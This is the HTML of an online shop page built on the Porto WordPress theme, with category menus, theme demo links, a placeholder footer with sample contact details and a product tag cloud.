	<li id="nav-menu-item-14064" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Burger</a></li>
	<li id="nav-menu-item-14016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/household-essentials/">Household Essentials</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-14017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/household-essentials/">Household Essentials</a></li>
		<li id="nav-menu-item-14018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/home-kitchen-dine/">Home, Kitchen &amp; Dine</a></li>
		<li id="nav-menu-item-14022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/beauty-personal-care/">Beauty &amp; Personal Care</a></li>
		<li id="nav-menu-item-14054" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Makeup</a></li>
		<li id="nav-menu-item-14055" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Eye Liniear</a></li>
		<li id="nav-menu-item-14021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/beauty-personal-care/">Beauty &amp; Personal Care</a></li>
	</ul>
</li>
	<li id="nav-menu-item-14063" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Beef</a></li>
	<li id="nav-menu-item-14060" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Gas Cooker</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/baby/">Baby</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14053" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Diaper</a></li>
	<li id="nav-menu-item-14082" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Small Rainbow Jumper</a></li>
	<li id="nav-menu-item-14081" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">3 Pack Baby Socks</a></li>
	<li id="nav-menu-item-14083" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Fruity Embroidered Dress</a></li>
	<li id="nav-menu-item-14084" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Zip Growsuit</a></li>
	<li id="nav-menu-item-14024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/baby/">Baby</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/pets/">Pets</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14065" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Puppy</a></li>
	<li id="nav-menu-item-14067" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Pedregg</a></li>
	<li id="nav-menu-item-14068" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Ragdoll</a></li>
	<li id="nav-menu-item-14066" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Canin</a></li>
	<li id="nav-menu-item-14069" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Beneful</a></li>
	<li id="nav-menu-item-14070" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Alpo</a></li>
	<li id="nav-menu-item-14026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/pets/">Pets</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/party-supplies-crafts/">Party Supplies &amp; Crafts</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/party-supplies-crafts/party-supplies/">Party Supplies</a></li>
	<li id="nav-menu-item-14030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/home-kitchen-dine/">Home, Kitchen &amp; Dine</a></li>
	<li id="nav-menu-item-14029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/party-supplies-crafts/crafts/">Crafts</a></li>
	<li id="nav-menu-item-14031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/home-kitchen-dine/">Home, Kitchen &amp; Dine</a></li>
	<li id="nav-menu-item-14032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/household-essentials/">Household Essentials</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/office-electronics/">Office &amp; Electronics</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/office-electronics/">Office &amp; Electronics</a></li>
	<li id="nav-menu-item-14052" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Pad</a></li>
	<li id="nav-menu-item-14035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/garden-tools/">Garden &amp; Tools</a></li>
	<li id="nav-menu-item-14049" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Ruler</a></li>
	<li id="nav-menu-item-14050" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Mouse</a></li>
	<li id="nav-menu-item-14036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/garden-tools/">Garden &amp; Tools</a></li>
	<li id="nav-menu-item-14051" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Keyboard</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14047" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Football</a></li>
	<li id="nav-menu-item-14074" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Billiards</a></li>
	<li id="nav-menu-item-14075" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Running</a></li>
	<li id="nav-menu-item-14080" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Table Tennis</a></li>
	<li id="nav-menu-item-14038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
	<li id="nav-menu-item-14048" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Volleyball</a></li>
	<li id="nav-menu-item-14073" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Swimming</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/toys/">Toys</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14056" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Car</a></li>
	<li id="nav-menu-item-14057" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Horse</a></li>
	<li id="nav-menu-item-14040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/toys/">Toys</a></li>
	<li id="nav-menu-item-14058" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Bicycle</a></li>
	<li id="nav-menu-item-14059" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Hay</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/clothing/">Clothing</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14043" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Fashion</a></li>
	<li id="nav-menu-item-14045" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Men</a></li>
	<li id="nav-menu-item-14044" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Women</a></li>
	<li id="nav-menu-item-14042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/clothing/">Clothing</a></li>
	<li id="nav-menu-item-14046" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Trousers</a></li>
</ul></div></div>
</li>
</ul></div></div><h3 style="font-size: 16px;color: var(--porto-primary-color);line-height: 1;font-weight:700;letter-spacing:-0.16px" class="vc_custom_heading vc_do_custom_heading mb-0 vc_custom_1705532903553 wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left" >Customer Services</h3><div class="widget_sidebar_menu main-sidebar-menu custom-widget  wpb_custom_63c2d633851a5ec93805f8d539ff7fee"><div class="sidebar-menu-wrap"><ul id="menu-main-menu" class="sidebar-menu"><li id="nav-menu-item-13830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub wide  col-3"><a href="https://www.thegreatindianshop.com/shop/">Shop</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="650"><div class="inner" style="max-width: 650px;max-width:650px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a class="nolink" href="#">Variations 1</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13834" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/">Full Width Banner</a></li>
		<li id="nav-menu-item-13820" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/watches/">No Sidebar Banner</a></li>
		<li id="nav-menu-item-13835" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/shop6/shop/">Infinite Ajax Scroll</a></li>
		<li id="nav-menu-item-13828" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/">Hidden Filter<span class="tip" style="">New</span></a></li>
		<li id="nav-menu-item-13829" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/">Horizontal Filter<span class="tip" style="">NEW</span></a></li>
		<li id="nav-menu-item-13855" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/caps/">Off Canvas Filter<span class="tip" style="">NEW</span></a></li>
		<li id="nav-menu-item-13844" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/shop5/shop/page/2/">Image, Color Swatch<span class="tip" style="">New</span></a></li>
		<li id="nav-menu-item-13821" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/clothing/hoodies/">With Right Sidebar</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="0.9"><a class="nolink" href="#">Variations 2</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13845" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/shop14/shop/">Quantity Field<span class="tip" style="">New</span></a></li>
		<li id="nav-menu-item-13822" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/electronics/">3 Columns Mode</a></li>
		<li id="nav-menu-item-13846" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/shop/">4 Columns Mode</a></li>
		<li id="nav-menu-item-13823" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/t-shirts-fashion/">5 Columns Mode</a></li>
		<li id="nav-menu-item-13824" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/shoes/">6 Columns Mode</a></li>
		<li id="nav-menu-item-13825" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/watches/">7 Columns Mode</a></li>
		<li id="nav-menu-item-13826" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/clothing/">8 Columns Mode</a></li>
		<li id="nav-menu-item-13827" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/">Full Width Mode</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13833" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item " data-cols="1.1" style="background-image:url(//sw-themes.com/porto_dummy/wp-content/uploads/2020/07/menu-banner.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover;"></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub wide  col-3"><a href="https://www.thegreatindianshop.com/product/product-short-name-2/">Products</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="580"><div class="inner" style="max-width: 580px;max-width:580px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="0.95"><a class="nolink" href="#">Product Page</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13848" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.thegreatindianshop.com/product/product-short-name-2/">Simple Product</a></li>
		<li id="nav-menu-item-13849" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.thegreatindianshop.com/product/product-short-name-15/">Variable Products</a></li>
		<li id="nav-menu-item-13850" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.thegreatindianshop.com/product/product-short-name-13/">Sale Product</a></li>
		<li id="nav-menu-item-13851" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/shop5/product/headphone-black/">Add Cart Sticky</a></li>
		<li id="nav-menu-item-13853" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/shop34/product/woman-perfume/">Featured on Sale</a></li>
		<li id="nav-menu-item-13854" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/shop34/product/summer-high-hill/">With Custom Tab</a></li>
		<li id="nav-menu-item-13852" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/shop34/product/face-powder/">Image Swatch<span class="tip" style="">NEW</span></a></li>
		<li id="nav-menu-item-13861" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/men-sports-travel-bag/">With Right Sidebar</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1.05"><a class="nolink" href="#">Product Layouts</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13862" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/men-belt/">Extended Layout</a></li>
		<li id="nav-menu-item-13864" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/brown-black-casual-glasses/">Full Width Layout</a></li>
		<li id="nav-menu-item-13863" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/sports-shoes/">Grid Images</a></li>
		<li id="nav-menu-item-13865" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/ultimate-bluetooth-speaker/">Sticky Info</a></li>
		<li id="nav-menu-item-13866" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/gentle-casual-blue-shoes/">Left &#038; Right Sticky</a></li>
		<li id="nav-menu-item-13867" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/women-casual-bag-spring/">Transparent Images</a></li>
		<li id="nav-menu-item-13868" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/men-black-sports-watch/">Center Vertical Thumb</a></li>
		<li id="nav-menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/young-blue-backpack/">Left Sidebar</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13872" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item " data-cols="1" style="background-image:url(//sw-themes.com/porto_dummy/wp-content/uploads/2020/07/shop1_megamenu.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover;"></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="https://www.portotheme.com/wordpress/porto/shortcodes/headers/">Features</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-13838" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/headers/">Header Builder &#038; Types<span class="tip" style="">New</span></a></li>
	<li id="nav-menu-item-13839" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/custom-product-layout/">Custom Product Layout<span class="tip" style="">New</span></a></li>
	<li id="nav-menu-item-13840" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/porto-studio/">Porto Studio</a></li>
	<li id="nav-menu-item-13841" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/features/changelog/">What&#8217;s New<span class="tip" style="">New</span></a></li>
	<li id="nav-menu-item-13842" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/top-performance/">Top Performance</a></li>
	<li id="nav-menu-item-13843" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/documentation/porto-speed-optimize-wizard/">Speed Optimize Wizard</a></li>
	<li id="nav-menu-item-13856" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/documentation/faq/how-to-import-demo/">One Click Install Demo</a></li>
	<li id="nav-menu-item-13857" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/corporate20/">Single Page Navigation</a></li>
	<li id="nav-menu-item-13858" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/live-search/">Live Search<span class="tip" style="">New</span></a></li>
	<li id="nav-menu-item-13859" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shop1/shop/">Skeleton Screens</a></li>
	<li id="nav-menu-item-13874" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shop3/">Mini Cart &#8211; Off Canvas<span class="tip" style="">NEW</span></a></li>
	<li id="nav-menu-item-13860" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/">More Features</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13873" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://www.thegreatindianshop.com/blog/">Blog</a></li>
<li id="nav-menu-item-13836" class="menu-item menu-item-type-custom menu-item-object-custom  narrow "><a target="_blank" href="https://www.portotheme.com/wordpress/porto/shortcodes/">Elements</a></li>
<li id="nav-menu-item-13871" class="menu-item menu-item-type-custom menu-item-object-custom  narrow "><a target="_blank" href="https://www.portotheme.com/buynow/portowp/">Buy Porto!</a></li>
</ul></div></div></div></div></div></div>			</div>
		</aside>		</div>
				</div>
					</div><!-- end main sidebar -->


	</div>
	</div>


							
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

															<footer id="footer" class="footer footer-builder"><div class="porto-block" data-id="3141"><div class="container-fluid"><style>.footer-links { margin-bottom: 3.625rem; padding-left: 0; list-style: none;  }
.footer-links li { font-size: 13px; line-height: 35px; }
#footer .footer-links a:not(:hover) { color: #777; }
.custom-f-br .vc_column-inner { border-top: 1px solid #e7e7e7; }
.payment-icons .payment-icon { filter: unset; background-color: #fff; border: 1px solid #e7e7e7; }</style><h2>ABOUT US</h2>															<img loading="lazy" class="porto-lazyload" width="222" height="85" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x38.jpg" data-oi="//sw-themes.com/porto_dummy/wp-content/uploads/2022/07/Logo-white.png" alt="" />																<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Duis nec vestibulum magna, et dapibus lacus. Duis nec vestibulum magna, et dapibus lacus.</p>					<p><a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/contact-us/">read more...</a></p>					<h2>CONTACT INFO</h2>					<h3    style="margin-bottom: -4px;">ADDRESS:</h3>123 Street Name, City, England<style>.porto-u-7cde7bb859728a21207628191890e260.porto-u-heading{text-align:left}</style>					<h3    style="margin-bottom: -4px;">PHONE:</h3>(123) 456-7890<style>.porto-u-7cde7bb859728a21207628191890e260.porto-u-heading{text-align:left}</style>					<h3    style="margin-bottom: -3px;">EMAIL:</h3><a href="mailto:mail@example.com">mail@example.com</a><style>.porto-u-7cde7bb859728a21207628191890e260.porto-u-heading{text-align:left}</style>					<h3    style="margin-bottom: -4px;">WORKING DAYS/HOURS:</h3>Mon - Sun / 9:00 AM - 8:00 PM<style>.porto-u-7cde7bb859728a21207628191890e260.porto-u-heading{text-align:left}</style>							<a target="_blank"  rel="nofollow noopener noreferrer" href="#" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" href="#" aria-label="X" title="X"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" href="#" aria-label="Instagram" title="Instagram"></a>
							<h2>CUSTOMER SERVICE</h2>							<ul>
							<li>
											<a href="#">
											Help & FAQs
											</a>
									</li>
								<li>
											<a href="#">
											Order Tracking
											</a>
									</li>
								<li>
											<a href="#">
											Shipping & Delivery
											</a>
									</li>
								<li>
											<a href="#">
											Orders History
											</a>
									</li>
								<li>
											<a href="#">
											Advanced Search
											</a>
									</li>
								<li>
											<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/my-account/">
											My Account
											</a>
									</li>
								<li>
											<a href="#">
											Careers
											</a>
									</li>
								<li>
											<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/about-us/">
											About Us
											</a>
									</li>
								<li>
											<a href="#">
											Corporate Sales
											</a>
									</li>
								<li>
											<a href="#">
											Privacy
											</a>
									</li>
						</ul>
							<h2>POPULAR TAGS</h2>					            <link rel="stylesheet" id="porto-widget-tag-cloud-css" href="//sw-themes.com/porto_dummy/wp-content/themes/porto/css/part/widget-tag-cloud.css?ver=6.3.0" type="text/css" media="all" />             <h2>Product tags</h2><a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/bag/" style="font-size: 8pt;" aria-label="Bag (1 item)">Bag</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/black/" style="font-size: 8pt;" aria-label="Black (1 item)">Black</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/blue/" style="font-size: 8pt;" aria-label="Blue (1 item)">Blue</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/clothes/" style="font-size: 22pt;" aria-label="Clothes (4 items)">Clothes</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/fashion/" style="font-size: 22pt;" aria-label="Fashion (4 items)">Fashion</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/hub/" style="font-size: 8pt;" aria-label="Hub (1 item)">Hub</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/jean/" style="font-size: 8pt;" aria-label="Jean (1 item)">Jean</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/shirt/" style="font-size: 8pt;" aria-label="Shirt (1 item)">Shirt</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/skirt/" style="font-size: 8pt;" aria-label="Skirt (1 item)">Skirt</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/sports/" style="font-size: 8pt;" aria-label="Sports (1 item)">Sports</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/sweater/" style="font-size: 8pt;" aria-label="Sweater (1 item)">Sweater</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/winter/" style="font-size: 8pt;" aria-label="Winter (1 item)">Winter</a>
					<p>© Porto eCommerce. 2025. All Rights Reserved</p></div></div></footer>
					
				</div>
							
					
	</div><!-- end wrapper -->
	
<div class="panel-overlay" ></div>
<a href="#" role="button" aria-label="Close the Mobile Menu" class="side-nav-panel-close"><svg width="1.5rem" height="1.5rem" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></a>
<div id="side-nav-panel" class="">

		<form action="https://www.thegreatindianshop.com/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
							<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
			</form>
	<div class="menu-wrap"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-13830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.thegreatindianshop.com/shop/">Shop</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-13831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a class="nolink" href="#">Variations 1</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-13834" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/">Full Width Banner</a></li>
		<li id="accordion-menu-item-13820" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/watches/">No Sidebar Banner</a></li>
		<li id="accordion-menu-item-13835" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop6/shop/">Infinite Ajax Scroll</a></li>
